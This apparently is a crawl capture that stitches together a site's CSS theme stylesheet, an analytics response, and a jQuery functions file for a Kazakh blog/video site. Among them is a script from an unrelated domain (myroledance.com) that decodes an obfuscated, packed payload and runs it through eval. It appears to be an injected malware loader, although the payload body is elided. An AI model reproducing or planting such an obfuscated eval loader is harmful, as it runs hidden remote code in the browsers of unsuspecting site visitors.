	width: 100%;
	padding: 15px 20px;
	margin: 0;
	color: #fff;
	background: #1561B8;
}
/* Black Sidebar
================================================== */
.blacksidebar {
	color: #bdc3c7;
}
.blacksidebar h1, 
.blacksidebar h2, 
.blacksidebar h3, 
.blacksidebar h4, 
.blacksidebar h5, 
.blacksidebar h6,
footer.style1 .widget h1, 
footer.style1 .widget h2, 
footer.style1 .widget h3, 
footer.style1 .widget h4, 
footer.style1 .widget h5, 
footer.style1 .widget h6
{
	color: #fff;
}
.blacksidebar a,
footer.style1 .widget a{
	color: #bdc3c7;
}
.blacksidebar h1 a,
.blacksidebar h2 a,
.blacksidebar h3 a,
.blacksidebar h4 a,
.blacksidebar h5 a,
.blacksidebar h6 a,
footer.style1 .widget h1 a,
footer.style1 .widget h2 a,
footer.style1 .widget h3 a,
footer.style1 .widget h4 a,
footer.style1 .widget h5 a,
footer.style1 .widget h6 a
{
	color: #fff;
}
/* Search Widget
================================================== */
.widget .search {
	width: 100%;
	padding: 0px 20px 20px 20px;
}
footer .widget .search {
	padding: 0px 0px 20px 0px;
}
.graysidebar .widget .search {
	padding-top: 20px;
}
.widget .search form{
	width: 100%;
	height: 34px;
	position: relative;
	padding: 2px 40px 0 0;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
.graysidebar .widget .search form{
	background: #e7e5e5;
	border: #cdcdcd solid 1px;
}
.widget .search input[type="text"]{
	width: 100%;
	height: 28px;
	line-height: 28px;
	padding: 0px 5px 0 10px;
	background: transparent;
	border: none;
}
.widget .search form button{
	height: 26px;
	width: 30px;
	border-radius: 0;
	position: absolute;
	right: 3px;
	top: 3px;
}
/* Links Widgets
================================================== */
.widget .links ul li {
	padding: 3px 0;
}
/* Blog Post Widget
================================================== */
.widget .bloglist {
	width: 100%;
}
.graysidebar .widget .bloglist {
	padding-top: 20px;
}
.widget .bloglist > li{
	border: none;
	padding: 20px 20px 5px 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget .bloglist > li{
	padding: 20px 0px 5px 0px;
}
.widget .bloglist > li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .widget .bloglist > li{
	border-top: solid 1px #fff;
}
.graysidebar .widget .bloglist > li:before{
	background: #dbdbdb;
}
.widget .bloglist > li:first-child{
	border: none;
}
.widget .bloglist > li:first-child:before{
	display: none;
}
.widget .bloglist > li:first-child{
	padding-top: 0px;
}
.widget .bloglist > li h5{
	margin: 0 0 10px 0;
}
.widget .bloglist .text{
	padding-top: 10px;
}
.widget .bloglist .text ul{
	float: left;
	width: 100%;
}
.widget .bloglist .text ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.widget .bloglist .text ul li i{
	margin-right: 10px;
}
.widget .bloglist .text ul li:first-child{
	margin-left: 0;
}
.widget .bloglist .text ul li.categories a:after{
	content: ", ";
}
.widget .bloglist .text ul li.categories a:last-child:after{
	content: "";
}
.widget .bloglist .media{
	margin: 0;
}
/* Widget Carousel Pagination
================================================== */
.carouselpagination {
	width: 100%;
	float: left;
	height: 50px;
	margin-top: 15px;
	position: relative;
	background: #0b0c10;
	border-top: solid 1px #2b2e36;
}
.carouselpagination:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.carouselpagination .carousel-indicators {
	bottom: 5px !important;
}
.graysidebar .carouselpagination {
	background: #E7E5E5;
	border-top: solid 1px #fff;
}
.graysidebar .carouselpagination:before{
	background: #dbdbdb;
}
.graysidebar .carousel-indicators li {
	border-color: #5B5A5A !important;
}
.graysidebar .carousel-indicators .active {
	background: #5B5A5A !important;
}
/* Widget Hot Videos
================================================== */
.item .videobox2 {
	padding: 20px 20px 0px 20px;
}
footer .item .videobox2 {
	padding: 20px 0px 0px 0px;
}
.item .videobox2:first-child {
	padding-top: 0;
}
.graysidebar .item .videobox2:first-child {
	padding-top: 20px;
}
/* Widget Recent Posts
================================================== */
.recentposts {
	width: 100%;
}
.graysidebar .recentposts {
	padding-top: 20px;
}
.recentposts li{
	width: 100%;
	padding: 5px 20px;
}
footer .recentposts li{
	padding: 5px 0px;
}
.recentposts li h5{
	margin: 0;
}
.recentposts li p.date{
	font-size: 10px;
}
/* Widget Flickr Gallery
================================================== */
.flickrgallery {
	width: 100%;
	float: left;
}
.flickrgallery ul{
	display: block;
	padding: 0px 20px 20px 20px;
	float: left;
	margin: -5px 0 0 -5px;
}
footer .flickrgallery ul{
	padding: 0px 0px 20px 0px;
}
.graysidebar .flickrgallery ul{
	padding-top: 20px;
}
.flickrgallery ul li{
	padding: 5px 0 0 5px;
	float: left;
	width: 25%;
}
.flickrgallery ul li a{
	padding: 3px;
	float: left;
	overflow: hidden;
	border: #5a5a5a solid 1px;
}
.graysidebar .flickrgallery ul li a{
	border: #cdcdcd solid 1px;
}
footer.style2 .flickrgallery ul li a,
footer.style3 .flickrgallery ul li a
{
	border: #abadb3 solid 1px;
}
/* Widget Tags
================================================== */
.tagswidget {
	width: 100%;
	float: left;
	padding: 0px 20px 20px 20px;
}
footer .tagswidget {
	padding: 0px 0px 20px 0px;
}
.graysidebar .tagswidget {
	padding-top: 20px;
}
.tagswidget a{
	float: left;
	margin: 0 5px 5px 0;
}
/* Widget Categories List
================================================== */
.categorieslist {
	width: 100%;
	float: left;
}
.categorieslist ul li{
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
.categorieslist ul li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .categorieslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .categorieslist ul li:before{
	background: #E5E5E5;
}
.categorieslist ul li a{
	font-weight: bold;
	font-size: 14px;
	padding: 12px 20px;
	display: block;
	color: #777777
}
.graysidebar .categorieslist ul li a{
	color: #777777
}
footer .categorieslist ul li a{
	padding: 12px 0px;
}
.categorieslist ul li a:hover, .categorieslist ul li.active a{
	color: #fff;
}
footer .categorieslist ul li a:hover, footer .categorieslist ul li.active a{
	padding: 12px 20px;
}
/* Widget Interactive Tabs
================================================== */
.interactivetabs {
	width: 100%;
}
.interactivetabs .nav-tabs {
	background: #1561B8;
	border-bottom: none;
}
.interactivetabs .nav-tabs > li {
	width: 50%;
	text-align: center;
	border-left: rgba(255, 255, 255, 0.2) solid 1px;
}
.interactivetabs .nav-tabs > li:first-child {
	border-left: none;
}
.interactivetabs .nav-tabs > li a{
	font-size: 13px;
	font-weight: bold;
	color: #fff;
	margin-right: 0;
	border:none;
}
.interactivetabs .nav-tabs > li a i{
	margin-right: 5px;
	display: inline;
}
.interactivetabs .nav-tabs > li.active > a,
.interactivetabs .nav-tabs > li.active > a:hover,
.interactivetabs .nav-tabs > li.active > a:focus {
	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li > a:hover,
.interactivetabs .nav > li > a:focus {
 	text-decoration: none;
 	background-color: #fff;
 	border: none;
	border-radius: 0;
	color: #fff !important;
}
.interactivetabs .nav > li.disabled > a {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
.interactivetabs .nav > li.disabled > a:hover,
.interactivetabs .nav > li.disabled > a:focus {
 	color: #555 !important;
 	border: none;
	border-radius: 0;
}
#twittertab {
	height: 500px;
	width: 100%;
}
/* Widget Calendar
================================================== */
.ui-datepicker {
	width: 100%;
	height: auto;
}
.ui-datepicker a {
	text-decoration: none;
}
.ui-datepicker table {
	width: 100%;
}
.ui-datepicker-header {
	color: #fff;
	font-weight: bold;
	line-height: 40px;
	font-size: 14px;
}
.ui-datepicker-title {
	text-align: center;
}
.ui-datepicker-prev, .ui-datepicker-next {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	cursor: pointer;
	line-height: 600%;
	overflow: hidden;
}
.ui-datepicker-prev {
	float: left;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 0 0 5px;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-prev:before {
	content:"\f0a8";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker-next {
	float: right;
	display:inline-block;
	font-family:FontAwesome;
	font-style:normal;
	font-weight:normal;
	line-height:1;
	margin: 10px 5px 0 0;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.ui-datepicker-next:before {
	content:"\f0a9";
	color: #fff;
	font-size: 18px;
}
.ui-datepicker th {
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 0;
	color: #555;
	font-weight: bold;
	text-align: center;
}
.ui-datepicker tbody td {
	font-weight: normal;
	padding: 5px 0;
}
.ui-datepicker tbody td:last-child {
	border-right: 0px;
}
.ui-datepicker td span, .ui-datepicker td a {
	display: inline-block;
	text-align: center;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #666666;
}
.ui-datepicker-calendar .ui-state-default {
	border-radius: 50%;
}
.ui-datepicker-calendar .ui-state-hover {
	color: #fff;
}
.ui-datepicker-calendar .ui-state-active {
	color: #fff;
	position: relative;
	margin: -1px;
}
.ui-datepicker-unselectable .ui-state-default {
	color: #CCCCCC;
}
.ui-datepicker-calendar td:first-child .ui-state-active {
	width: 29px;
	margin-left: 0;
}
.ui-datepicker-calendar td:last-child .ui-state-active {
	width: 29px;
	margin-right: 0;
}
.ui-datepicker-calendar tr:last-child .ui-state-active {
	height: 29px;
	margin-bottom: 0;
}
/* Widget Comments
================================================== */
.commentslist {
	width: 100%;
}
.commentslist ul{
	width: 100%;
}
.commentslist ul li{
	width: 100%;
	padding: 20px;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .commentslist ul li{
	padding: 20px 0;
}
.commentslist ul li:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .commentslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .commentslist ul li:before{
	background: #cfcfcf;
}
.commentslist ul li a{
	
}
/* Widget Video List Small
================================================== */
.videolistsmall {
	padding-bottom: 10px;
	float: left;
}
/* Widget Text
================================================== */
.text-widget {
	border-top: none;
}
.text-widget .textsec{
	padding: 20px;
}
footer .text-widget .textsec{
	padding: 0px;
}
footer.style1 .text-widget {
	padding: 0 0px 20px 0px;
	color: #bdc3c7;
}
.text-widget {
	border-top: none;
}
.text-widget ul.contactdetail{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li i{
	width: 15px;
	float: left;
}
.text-widget ul.contactdetail li i.fa-mobile{
	font-size: 23px;
	margin-top: -2px;
}
.text-widget ul.contactdetail li i.fa-envelope{
	margin-top: 2px;
}
.text-widget i{
	float: left;
	margin-right: 10px;
}
/* Widget Contact Form
================================================== */
.contact-forms .btn {
	border-radius: 0;
	width: 100%;
	text-align: left;
	margin-bottom: 10px;
}
.contact-forms .btn span{
	float: left;
}
.contact-forms .btn i{
	float: right;
	font-weight: bold;
	font-size: 18px;
}
footer input[type="text"], 
footer textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	padding: 8px 10px;
}
footer.style1 input[type="text"], 
footer.style1 textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	color:#bdc3c7;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
footer textarea {
	height: 117px;
}
header .contact-forms input[type="text"], 
header .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	color:#000408;
	padding: 8px 10px;
	background: #fff;
	border: #c4c4c4 solid 1px;
}
header .contact-forms input[type="submit"], 
header .contact-forms button {
	width: auto !important;
}
header .contact-forms input[type="submit"] i, 
header .contact-forms button i{
	margin-left: 10px;
}
footer textarea {
	height: 117px;
}
/* Footer
================================================== */
footer {
	width: 100%;
	clear: both;
	color: #bdc3c7;
	padding: 60px 0 40px 0;
	background: #1561B8;
}
footer hr {
	border-top: rgba(255, 255, 255, 0.2) solid 1px;
}
.footerwidgets {
	padding: 40px 0;
}
footer.style1 .widget {
	color: #bdc3c7;
	border-top: none;
}
footer .widget:before {
	background: none;
}
footer.style1 .widget a{
	color: #bdc3c7;
}
/* Copyrights
================================================== */
.copyrights a{
	font-weight: bold;
	color: #bdc3c7;
}
/* Footer - Style 2
================================================== */
footer.style2 {
	color: #868686;
	background: #fff;
	border-top: #d8d8d8 solid 1px;
}
footer.style2 a{
	color: #868686;
}
footer.style2 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Footer - Style 3
================================================== */
footer.style3 {
	color: #868686;
	background: #efeeee;
	border-top: #d8d8d8 solid 1px;
}
footer.style3 a{
	color: #868686;
}
footer.style3 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Go Top
================================================== */
a.gotop{
	border-radius: 0;
	position: fixed;
	bottom: 30px;
	right: 30px;
	z-index: 9;
}
@media (max-width: 1023px) {
	a.gotop{
		bottom: -9999px;
		right: -9999px;
	}
}
/* SlimBox
================================================== */
#lbOverlay {
	position: fixed;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	cursor: pointer;
}
#lbCenter, 
#lbBottomContainer {
	position: absolute;
	z-index: 9999;
	overflow: hidden;
	background-color: #fff;
}
.lbLoading {
	background: #fff url(../images/loading.gif) no-repeat center;
}
#lbImage {
	position: absolute;
	left: 0;
	top: 0;
	border: 10px solid #fff;
	background-repeat: no-repeat;
}
#lbPrevLink, #lbNextLink {
	display: block;
	position: absolute;
	top: 0;
	width: 50%;
	outline: none;
	color: #fff;
	font-size: 40px;
}
#lbPrevLink {
	left: 0;
}
#lbPrevLink i{
	left: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbPrevLink:hover i{
	display: block;
}
#lbNextLink i{
	right: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbNextLink:hover i{
	display: block;
}
#lbNextLink {
	right: 0;
}
#lbBottom {
	font-size: 10px;
	color: #666;
	line-height: 1.4em;
	text-align: left;
	border: 10px solid #fff;
	border-top-style: none;
}
#lbCloseLink {
	display: block;
	float: right;
	margin: 5px 0;
	outline: none;
	font-size: 16px;
	font-weight: bold;
	color: #666;
}
#lbCloseLink i{
	margin-right: 10px;
}
#lbCaption, #lbNumber {
	margin-right: 71px;
	padding: 3px 0 0 2px;
	font-size: 13px;
}
#lbCaption {
	font-weight: bold;
}
/* Font awsome icons list
================================================== */
.fontawsomeicons .heading{
	margin: 30px 0 20px 0 !important;
	background: #eee;
	padding: 15px;
	text-transform: uppercase; 
}
.fontawsomeicons i.fa{
	margin-right: 10px;
}
/* Unorderd List Styles
================================================== */
.unlist {
	padding-left: 13px;
	list-style: disc;
}
.unlist li{
	padding: 5px 0;
}
.unlist ul{
	padding-top: 10px;
	padding-left: 30px;
	list-style: circle;
}
/* Orderd List Styles
================================================== */
.orderdlist {
	padding-left: 13px;
	list-style: decimal;
}
.orderdlist li{
	padding: 5px 0;
}
.orderdlist ol{
	padding-top: 10px;
	padding-left: 30px;
	list-style: decimal;
}
/* Map Section
================================================== */
.mapsec {
	width: 100%;
}
.mapsec iframe{
	width: 100%;
	height: 400px;
}
/* Tabs Section
================================================== */
.tabsect {
	width: 100%;
	margin-bottom: 20px;
}
.tabsect .tab-content{
	width: 100%;
	border: #dddddd solid 1px;
	border-top: none;
}
.tabsect .tab-pane{
	width: 100%;
	padding: 20px;
}
/* Bootstrap Carousel
================================================== */
.bootstrap-carousel h1,
.bootstrap-carousel h2,
.bootstrap-carousel h3,
.bootstrap-carousel h4,
.bootstrap-carousel h5,
.bootstrap-carousel h6 {
	color: #fff;
}
/* Blog Detail
================================================== */
.blogdetail {
	width: 100%;
}
.blogdetail > .bootstrap-carousel {
	width: 100%;
	padding-bottom: 30px;
}
.blogdetail .avatar{
	width: 100%;
	padding: 0 40px;
	text-align: center;
}
.col-lg-6 .blogdetail .avatar{
	padding: 0 20px;
}
.blogdetail .avatar figure{
	width: 100%;
}
.blogdetail .avatar figure a{
	display: inline-block;
	border: #d8d8d8 solid 1px;
}
.blogdetail .blogtext {
	position: relative;
}
.blogdetail .blogtext:before {
	content: "";
	position: absolute;
	height: 100%;
	left: -30px;
	display: block;
	border-left: #eeeeee solid 1px;
}
.blogdetail.videodetail .blogtext:before {
	display: none;
}
.blogdetail .blogtext:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 6px;
	left: -35px;
	top: 51px;
	display: block;
	background: url(../images/pointer1.png) no-repeat 0 0;
}
.blogdetail.videodetail .blogtext:after {
	content: "";
	display: none;
}
.col-lg-6 .blogdetail .blogtext:before {
	left: -20px;
}
.col-lg-6 .blogdetail .blogtext:after {
	left: -25px;
}
.blogdetail .blogtext .blogmetas{
	background: #f5f5f5;
	padding: 10px 15px;
	margin: 0 0 20px 0;
}
.blogdetail .blogtext .blogmetas ul{
	width: 100%;
	float: left;
	margin: 0;
}
.blogdetail .blogtext .blogmetas ul li{
	float: left;
	margin-left: 20px;
}
.blogdetail .blogtext .blogmetas ul li:first-child{
	margin-left: 0px;
}
.blogdetail .blogtext .blogmetas ul li a{
	color: #000;
}

.blogdetail .blogtext p{
	color: #000;
}
.blogdetail .blogtext .blogmetas ul li i{
	margin-right: 10px;
}
/* Comments
================================================== */
#comments {
	float: left;
	width: 100%;
	padding-bottom: 30px;
}
#comments .media {
	float: left;
	width: 100%;
}
#comments .media .media-heading {
	float: left;
	margin-right: 10px;
}
#comments .media time {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}
#comments .media p {
	float: left;
	width: 100%;
	margin: 5px 0 10px 0;
}
#comments .media a.btn {
	float: left;
}
#comments .media-object {
	width: 60px;
}
/* Leave Reply
================================================== */
#leavereply {
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
#leavereply .form-group{
	margin: 0;
}
/* Video Player Section
================================================== */
.videoplayersec {
	width: 100%;
	padding: 40px 0;
	background: #efeeee;
}
.videoplayersec .vidcontainer {
	width: 750px;
	margin: 0 auto;
}
.playershadow {
	padding-bottom: 85px;
	background: url(../images/shadow.png) no-repeat center bottom;
}
.playeriframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.playeriframe iframe{
	border: #000 solid 10px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.videoinfo .uploader figure{
	width: 76px;
	height: 66px;
	float: left;
	margin-right: 15px;
	border: #d8d8d8 solid 1px;
}
.videoinfo .uploader figure a{
	width: 100%;
}
.videoinfo .uploader figure a img{
	width: 100%;
}
.videoinfo .uploader .aboutuploader{
	float: left;
}
.videoinfo .uploader .aboutuploader h5{
	margin: 0;
}
.videoinfo .uploader .aboutuploader time{
	font-weight: bold;
	text-transform: uppercase;
	font-size: 10px;
	padding: 5px 0 7px 0;
	float: left;
}
.videoinfo .stats ul{
	width: 100%;
	float: left;
}
.videoinfo .stats ul li{
	width: 50%;
	float: left;
	padding: 14px 0; 
	text-align: center;
	border-left: #d6d6d6 solid 1px;
}
.videoinfo .stats h5{
	margin: 0;
	padding: 0;
	font-weight: normal;
}
.videoinfo .stats h2{
	margin: 0;
	padding: 0;
}
.videoinfo .videoshare ul{
	width: 100%;
	float: left;
}
.videoinfo .videoshare ul li{
	width: 33.33%;
	height: 66px;
	float: left;
	position: relative;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.videoinfo .videoshare ul li i{
	font-size: 24px;
	margin: 10px 0 0 10px;
}
.videoinfo .videoshare ul li a.link{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
}
.videoinfo .videoshare ul li .shaingstats{
	position: absolute;
	right: 10px;
	bottom: 8px;
	text-align: right;
}
.videoinfo .videoshare ul li h5{
	color: #fff;
	margin: 0;
}
.videoinfo .videoshare ul li p{
	margin: 0;
	font-size: 10px;
	text-transform: uppercase;
}
.videoinfo .videoshare ul li.facebook{
	background: #3f67c0;
	color: #fff;
}
.videoinfo .videoshare ul li.facebook:hover{
	background: #fff;
	color: #3f67c0;
}
.videoinfo .videoshare ul li.facebook:hover h5{
	color: #3f67c0;
}
.videoinfo .videoshare ul li.twitter{
	background: #35b5eb;
	color: #fff;
}
.videoinfo .videoshare ul li.twitter:hover{
	background: #fff;
	color: #35b5eb;
}
.videoinfo .videoshare ul li.twitter:hover h5{
	color: #35b5eb;
}
.videoinfo .videoshare ul li.gplus{
	background: #eb5b4c;
	color: #fff;
}
.videoinfo .videoshare ul li.gplus:hover{
	background: #fff;
	color: #eb5b4c;
}
.videoinfo .videoshare ul li.gplus:hover h5{
	color: #eb5b4c;
}
.videoplayersec .likeit{
	text-align: center;
}
.videoplayersec .likeit hr{
	width: 100%;
	padding-top: 30px;
	margin-bottom: 0px;
	border-top: #d6d6d6 solid 1px;
}
@media (max-width: 768px) {
	.videoplayersec {
		margin: 0 7%;
    	width: 86%;
    	background: #fff;
	}
	.videoplayersec .vidcontainer {
		width: 100%;
	}
	.videoinfo .stats ul li:first-child{
		border-left: none;
	}
	.videoinfo .videoshare ul li i{
		margin: 20px 0 0 20px;
	}
	.videoinfo .videoshare ul li .shaingstats{
		bottom: 18px;
		right: 20px;
	}
}
/* Soundcloud iframe
================================================== */
.soundcloud iframe{
	width:100%;
}
/* Sections Transitions
================================================== */ 
.come-in {
  transform: translateY(150px);
  animation: come-in 0.8s ease forwards;
}
.come-in:nth-child(odd) {
  animation-duration: 0.6s;
}
.already-visible {
  transform: translateY(0);
  animation: none;
}
@keyframes come-in {
  to { transform: translateY(0); }
}
/* Colors
================================================== */ 
.color, 
.colorhover:hover {
	color: #d10909 !important;
}
.backcolor, 
.backcolorhover:hover, 
.categorieslist ul li:hover, 
.categorieslist ul li.active, 
.ui-datepicker-header, 
.ui-datepicker-calendar .ui-state-active,
.ui-datepicker-calendar .ui-state-hover,
.nav-tabs > li.active > a,
.nav-tabs > li > a:hover,
.nav-tabs > li.active > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #d10909 !important;
}
@media (max-width: 1023px){
	header.style2 .topcategories .navbar-toggle,
	header.style2 .topcategories .yamm .navbar-collapse {
		background-color: #d10909 !important;
	}
}
.bordercolor,
.bordercolorhover:hover{
	border-color: #d10909 !important;
}
.bordercolor-top {
	border-top: solid 5px #d10909 !important;
}


#system_notify, #system_info_notify
{
    position: fixed;
  z-index: 9999;
  right: 10px;
  top: 25px;
  max-width: 300px;
}

/* Video Page Iframe Responsive / Bootstrap Start */

@media (min-width: 1200px) {
.col-lg-12 .MediaYt iframe { width:100%; height:600px; }
}


@media (min-width: 992px) {
.col-md-12 .MediaYt iframe { width:100%; height:600px; }
}

@media (min-width: 768px) {
.col-sm-12 .MediaYt iframe { width:100%; height: 500px; }
}

@media (max-width: 768px) {
.col-xs-12 .MediaYt iframe { width:100%; height:300px; }
}

/* End */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1592
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"OLUtHQimx",23,6,17))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1674490769&t=pageview&_s=1&dl=https%3A%2F%2Fbilim-all.kz%2Fuser%2Fprofile%2Fkhanov%3Fposts%3Djospar&ul=en-us%40posix&dt=Bilim%20-%20All&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=251606953&gjid=1235454537&cid=442428204.1769341791&tid=UA-72360433-1&_gid=827111257.1769341791&_r=1&_slc=1&z=906430587
body_size: -449
content:
2,cG-ZK8L44WCT2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bilim-all.kz/js/functions.js
body_size: 2129
content:
var BilimAll = {
    sendVote: function(obj)
    {
        var removeBtn = '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>';
        obj.hide();
        $('#spin_' + obj.attr('id')).show();
        meta = $('meta[name=csrf-token]');
        $.post('/vote/add',{context_type:obj.data('context_type'),'_csrf':meta.attr('content'),context_id:obj.data('context_id')},function(response){
            if(response.status > 0)
            {
                $('#vote_area_' + obj.data('context_id')).html('<i data-toggle="tooltip" data-original-title="Жазба сізге ұнады" title="Жазба сізге ұнады" class="fa fa-thumbs-up"></i>');
            }
            else
            {
                $('#spin_' + obj.attr('id')).hide();
                $('#error_cnt').html(response.error);
                obj.show();
                $('#system_notify').html(removeBtn + '<p>' + response.error +  '</p>').show();
                setTimeout(function(){
                    $('#system_notify').html('').hide();
                },5000);
            }
        },'json')
    },
    
    showSystemInfoNotify: function(msg)
    {
        var removeBtn = '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>';
        $('#system_info_notify').html(removeBtn + '<p>' + msg +  '</p>').show();
                setTimeout(function(){
                    $('#system_info_notify').html('').hide();
                },5000);
    }
};

jQuery(document).ready(function() {
    "use strict";
    jQuery('#videoslider1').tabs({
        cache: true
    });
    // initialize paging
    function init() {
        jQuery('#videoslider1').tabs('paging', {
            cycle: true,
            nextButton: 'next &gt;',
            prevButton: '&lt; prev'
        });
    }
    init();
});

$(window).bind("load", function() {
    "use strict";
    var vidWidth = jQuery(".slide_content").width();
    jQuery(".video").css("width", vidWidth);
});
jQuery(document).ready(function() {
    "use strict";
    /*jQuery('.crsl-items').carousels({
        visible: 3,
        itemMargin: 20
    });
    jQuery('.crsl-items1').carousels({
        visible: 2,
        itemMargin: 20
    });
    jQuery('.crsl-items2').carousels({
        visible: 2,
        itemMargin: 20
    });
    jQuery('.crsl-items3').carousels({
        visible: 1,
        itemMargin: 20
    });*/
});

jQuery(document).ready(function() {
    "use strict";
    jQuery('.carousels').carousel()
    jQuery('#intertabs a').click(function(e) {
        e.preventDefault()
        jQuery(intertabs).tab('show')
    })

});



jQuery(function() {
    "use strict";
    jQuery('#datepicker').datepicker({
        inline: true,
        nextText: '',
        prevText: '',
        showOtherMonths: true,
        //dateFormat: 'dd MM yy',
        dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
        //showOn: "button",
        //buttonImage: "img/calendar-blue.png",
        //buttonImageOnly: true,
    });
});

jQuery(document).ready(function() {
    "use strict";
    // hide #back-top first
    jQuery(".gotop").hide();

    // fade in #back-top
    jQuery(function() {
        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.gotop').fadeIn();
            } else {
                jQuery('.gotop').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('.gotop').click(function() {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
});

jQuery(document).on('click', '.yamm .dropdown-menu', function(e) {
    "use strict";
    e.stopPropagation()
});

jQuery(function() {
    "use strict";
    jQuery("[data-toggle='tooltip']").tooltip();
    jQuery(".alert").alert()
    jQuery('#newTab a').click(function(e) {
        e.preventDefault()
        jQuery(this).tab('show')
    })
});

//tab effects

var TabbedContent = {
    init: function() {
        $(".tab_item").mouseover(function() {

            var background = $(this).parent().find(".moving_bg");

            $(background).stop().animate({
                left: $(this).position()['left']
            }, {
                duration: 300
            });

            TabbedContent.slideContent($(this));

        });
    },

    slideContent: function(obj) {
        var margin = $(obj).parent().parent().find(".slide_content").width();
        margin = margin * ($(obj).prevAll().size() - 1);
        margin = margin * -1;

        $(obj).parent().parent().find(".tabslider").stop().animate({
            marginLeft: margin + "px"
        }, {
            duration: 300
        });
    }
}

$(document).ready(function() {
    "use strict";
    TabbedContent.init();
});

/**
 * Javascript-Equal-Height-Responsive-Rows
 * https://github.com/Sam152/Javascript-Equal-Height-Responsive-Rows
 */
(function(jQuery) {
    jQuery.fn.equalHeight = function() {
        var heights = [];
        jQuery.each(this, function(i, element) {
            jQueryelement = jQuery(element);
            var element_height;
            var includePadding = (jQueryelement.css('box-sizing') == 'border-box') || (jQueryelement.css('-moz-box-sizing') == 'border-box');
            if (includePadding) {
                element_height = jQueryelement.innerHeight();
            } else {
                element_height = jQueryelement.height();
            }
            heights.push(element_height);
        });
        this.height(Math.max.apply(window, heights));
        return this;
    };
    jQuery.fn.equalHeightGrid = function(columns) {
        var jQuerytiles = this;
        jQuerytiles.css('height', 'auto');
        for (var i = 0; i < jQuerytiles.length; i++) {
            if (i % columns === 0) {
                var row = jQuery(jQuerytiles[i]);
                for (var n = 1; n < columns; n++) {
                    row = row.add(jQuerytiles[i + n]);
                }
